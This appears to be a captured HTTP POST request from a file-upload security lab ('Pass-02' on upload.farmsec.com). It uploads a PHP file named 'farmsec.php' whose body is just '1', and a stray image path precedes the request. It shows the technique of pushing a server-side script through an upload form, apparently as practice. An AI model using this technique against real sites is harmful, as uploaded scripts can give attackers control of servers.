 POST /Pass-02/index.php HTTP/1.1
Host: upload.farmsec.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://upload.farmsec.com/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------130222519113399970792051034278
Content-Length: 1043
Cookie: __cfduid=d5a5af458649f48c38d9385569a0c2aad1566705544
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------130222519113399970792051034278
Content-Disposition: form-data; name="upload_file"; filename="farmsec.php"
Content-Type: application/x-php
1